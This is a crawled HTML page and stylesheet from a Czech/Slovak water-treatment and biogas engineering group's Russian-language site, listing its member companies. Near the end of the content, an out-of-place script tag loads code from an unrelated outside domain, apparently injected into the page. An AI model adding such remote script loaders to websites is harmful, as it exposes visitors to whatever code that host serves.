

--- FILE ---
content_type: text/html
request_url: http://kk-technology.sk/?lang=ru&show=3.01
body_size: 6040
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: Группа K&K</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="ru">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_ru.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=ru">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=ru&show=3.01&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=cs&amp;show=3.01"><img src="img/cz.gif" alt="CZ" title="CZ"></a><a href="?lang=en&amp;show=3.01"><img src="img/en.gif" alt="EN" title="EN"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="ru"></td><td><input class="search" type="text" name="search" id="search" value="" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=ru">ГЛАВНАЯ</a><ul></ul></li><li><a class="dir"  href="?show=2&amp;lang=ru">О КОМПАНИИ</a><ul><li><a href="?show=2.1&amp;lang=ru">Кто мы</a></li><li><a href="?show=2.2&amp;lang=ru">История</a></li><li><a href="?show=2.3&amp;lang=ru">Группа компаний K&K</a></li><li><a href="?show=2.4&amp;lang=ru">Представительство иностранных фирм</a></li><li><a href="?show=2.5&amp;lang=ru">Партнёры</a></li><li><a href="?show=2.6&amp;lang=ru">Развитие и исследование</a></li><li><a href="?show=2.7&amp;lang=ru">Качество и сертификация</a></li><li><a href="?show=2.8&amp;lang=ru">Трудоустройство</a></li></ul></li><li><a class="dir"  href="#">НАШЕ КОМПАНИИ</a><ul><li><a href="?show=3.01&amp;lang=ru">Группа K&K</a></li><li><a href="?show=3.02&amp;lang=ru">АО К&K TECHNOLОGY, CZ</a></li><li><a href="?show=3.03&amp;lang=ru">АО K&K TECHNOLOGY, предприятие иностранного лица</a></li><li><a href="?show=3.04&amp;lang=ru">АО BIOGAS TECHNOLOGY </a></li><li><a href="?show=3.05&amp;lang=ru">АО VODOHOSPODÁŘSKÝ PODNIK</a></li><li><a href="?show=3.06&amp;lang=ru">AO ŠUMAVSKÉ VODOVODY A KANALIZACE</a></li><li><a href="?show=3.08&amp;lang=ru">АО K&K TECHNOLOGY SK</a></li><li><a href="?show=3.09&amp;lang=ru">AO K&H Klatovy</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=ru">ОТРАСЛЕВОЕ  НАПРАВЛЕНИЕ</a><ul><li><a href="?show=4.1&amp;lang=ru">Сооружения по очистке сточных вод</a></li><li><a href="?show=4.2&amp;lang=ru">Водоснабжение</a></li><li><a href="?show=4.3&amp;lang=ru">Биогазовые станции </a></li><li><a href="?show=4.4&amp;lang=ru">Котельные и теплофикация, газификация</a></li><li><a href="?show=4.6&amp;lang=ru">Электро технологии для промышленности</a></li><li><a href="?show=4.7&amp;lang=ru">Промышленные управляющие системы ( АСУ)</a></li><li><a href="?show=4.8&amp;lang=ru">Технологические трубопроводные системы и стальные конструкции </a></li><li><a href="?show=4.9&amp;lang=ru"> Анализаторная станция для мониторинга поверхностных вод</a></li></ul></li><li><a class="dir"  href="#">УСЛУГИ</a><ul><li><a href="?show=5.1&amp;lang=ru">Жизненный цикл проектов и услуги группы компаний K&K </a></li><li><a href="?show=5.2&amp;lang=ru">Консультации, исследования, процессуальные предложения</a></li><li><a href="?show=5.3&amp;lang=ru">Проектная документация</a></li><li><a href="?show=5.4&amp;lang=ru">Комплексные поставки технологических частей строек</a></li><li><a href="?show=5.5&amp;lang=ru">Производство и отдел услуг</a></li><li><a href="?show=5.7&amp;lang=ru">Поставки и монтаж</a></li><li><a href="?show=5.8&amp;lang=ru">Введение в эксплуатацию, эксплуатационное консультирование</a></li><li><a href="?show=5.9&amp;lang=ru">Сервис и ремонтные работы</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=ru">ИЗДЕЛИЯ</a><ul><li><a href="?show=6.1&amp;lang=ru">Изделия и функциональные узлы  для водяной линий станций очистки сточных вод</a></li><li><a href="?show=6.2&amp;lang=ru">Изделия для илового хозяйства СОСВ</a></li><li><a href="?show=6.3&amp;lang=ru">Изделия и функциональные узлы для обезвоживания ила и уплотнения осадка </a></li><li><a href="?show=6.4&amp;lang=ru">Изделия и функциональные узлы для биогазовых станций и газового хозяйства</a></li><li><a href="?show=6.5&amp;lang=ru">Изделия и функциональные узлы для биогазового энергетического хозяйства</a></li><li><a href="?show=6.6&amp;lang=ru">Металлоконструкции и трубопроводные сети</a></li><li><a href="?show=6.7&amp;lang=ru">Изделия и функциональные узлы для электротехнологической части стройки</a></li><li><a href="?show=6.8&amp;lang=ru">Изделия и функциональные узлы для систем измерения и управления</a></li></ul></li><li><a class="dir"  href="#">ОБЗОР ЗАКАЗОВ</a><ul><li><a href="?show=7.01&amp;lang=ru">Обзор значительных заказов  станций очистки сточных вод </a></li><li><a href="?show=7.02&amp;lang=ru">Перечень значительных заказов водоподготовительных станций и </a></li><li><a href="?show=7.03&amp;lang=ru">Обзор значительных заказов по биогазовым технологиям и </a></li><li><a href="?show=7.04&amp;lang=ru">Перечень значительных заказов по  мембранным газгольдерам</a></li><li><a href="?show=7.05&amp;lang=ru">Перечень значительных заказов по утилизации избыточного биогаза </a></li><li><a href="?show=7.08&amp;lang=ru">Перечень значительных заказов по теплофикации объектов и котельных</a></li><li><a href="?show=7.17&amp;lang=ru">Перечень  значительных заказов по поставкам теплообменников - 6,8,12,18 м2</a></li><li><a href="?show=7.18&amp;lang=ru">Обзор значительных заказов электро технологических частей  для промышленности , АСУ   </a></li><li><a href="?show=7.19&amp;lang=ru">Перечень осуществленного оборудования для десульфации</a></li><li><a href="?show=7.20&amp;lang=ru">Перечень заказов по технологии трубопроводных систем и металлических конструкций</a></li></ul></li><li><a class="dir"  href="#">КОНТАКТЫ</a><ul><li><a href="?show=8.1&amp;lang=ru">АО K&K TECHNOLOGY , Чешская Республика, г. Klatovy</a></li><li><a href="?show=8.3&amp;lang=ru">АО K&К TECHNOLOGY , Словаская Республика</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=ru">ПРЕСС - ЦЕНТР</a><ul></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/105_submenu.jpg'); width: 872px; height: 202px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">Группа K&K</div><div id="show_page"><p><strong>Компания </strong><strong>K&amp;K TECHNOLOGY</strong><strong></strong></p><p>Компания<strong> </strong><strong>K&amp;K TECHNOLOGY</strong><strong> </strong>своей структурой и направлением отдельных членов компании готова к предоставлению комплексных услуг в отдельных отраслях своей специализации. Её основным конкурентным преимуществом является целостный комплекс информации о данных комплексных услугах, позволяющий их регулярную инновацию в пользу своих клиентов. Компанию составляют:</p><ul><li><a title="odkaz" href="?lang=ru&amp;show=3.02"><strong>АО K&amp;K TECHNOLOGY с местом нахождения в городе Клатовы в Чешской республике</strong></a>, является основной фирмой&nbsp; компании K&amp;K TECHNOLOGY, которая обеспечивает полную производственную программу в области подготовки и реализации строительства, сервисных услуг и эксплуатационного консультирования. Вместе с тем является центром компании по заграничной торговле.</li><li><a title="odkaz" href="?lang=ru&amp;show=3.03"><strong>АО K&amp;K TECHNOLOGY, podnik zahraničnej osoby </strong></a>с постоянным местом нахождения в Словацкой Люпче в Словацкой республике, занимается реализацией услуг компании в области станций очистки сточных вод, водоочистных станций и биогазовых установок на территории Словацкой республики.</li><li><a title="odkaz" href="?lang=ru&amp;show=3.04"><strong>АО BIOGAS TECHNOLOGY, с постоянным местом нахождения в городе Прага</strong></a>, является фирмой, которая в рамках компании специализируется на проблематику сельскохозяйственных и коммунальных биогазовых установок.</li><li><a title="odkaz" href="?lang=ru&amp;show=3.05"><strong>АО Vodohospod&aacute;řsk&yacute; podnik,</strong></a> с постоянным местом нахождения в городе Пльзень<strong>, </strong>предоставляет клиентам проектные, инженерные, сервисные и консультационные услуги для подготовки, строительства и эксплуатации водохозяйственных сооружений и оборудования. </li><li><a title="odkaz" href="?lang=ru&amp;show=3.06"><strong>АО &Scaron;umavsk&eacute; vodovody a&nbsp;kanalizace</strong></a>, организует эксплуатацию водопровода, канализации и очистку сточных вод в Клатовском регионе, что является для компании источником эксплуатационного опыта работы.</li><li><a title="odkaz" href="?lang=ru&amp;show=3.07"><strong>Представительство компании </strong><strong>K&amp;K TECHNOLOGY </strong></a><strong>в Российской федерации и странах СНГ</strong> обеспечивают прямой контакт компании с клиентами в странах СНГ.</li><li><a title="odkaz" href="?lang=ru&amp;show=3.08"><strong>AO K&amp;K TECHNOLOGY SK</strong></a> участвует на осуществлении услуг группы K&amp;K.</li><a title="odkaz" href="?lang=ru&amp;show=3.08"> </a><a> </a><li><a></a><a title="odkaz" href="?lang=ru&amp;show=3.09"><strong>AO K&amp;H Klatovy</strong></a> резиденция находится в г. Клатовы и &nbsp;ведает имущественное участие в отдельных дочерних &nbsp;компаниях. Дальше обеспечивает в рамках группы K&amp;K, сервисное направленние на спец. професиональьное образование,, физкультурное и туристическое действия, включительно жилищных услуг.и также для внешних клиентов.</li></ul><p>Компания <strong>K&amp;K TECHNOLOGY</strong> имеет в настоящее время приблизительно 300 работников, её годовой оборот колеблется в пределах 400-600 мил. чешских крон&nbsp; (16-24 мил. евро).</p><ul></ul> </div>

</div><!-- /frame --><div id="frame_right"><div id="navigation"></div><div id="tree"><div id="tree_level_1_main"><a href="#" class="">НАШЕ КОМПАНИИ</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.01" class="highlight">Группа K&K</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.02" class="">АО К&K TECHNOLОGY, CZ</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.03" class="">АО K&K TECHNOLOGY, предприятие иностранного лица</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.04" class="">АО BIOGAS TECHNOLOGY </a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.05" class="">АО VODOHOSPODÁŘSKÝ PODNIK</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.06" class="">AO ŠUMAVSKÉ VODOVODY A KANALIZACE</a></div><div id="tree_level_2_main"><a href="?lang=ru&amp;show=3.08" class="">АО K&K TECHNOLOGY SK</a></div><div id="tree_level_2_end"><a href="?lang=ru&amp;show=3.09" class="">AO K&H Klatovy</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/3/3.JPG" width="220"></li><li><img src="img/3/2.JPG" width="220"></li><li><img src="img/3/4.JPG" width="220"></li><li><img src="img/3/6.JPG" width="220"></li><li><img src="img/3/1.JPG" width="220"></li><li><img src="img/3/7.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kk-technology.sk/style/style_ru.css
body_size: 3971
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/
/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 8.5px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
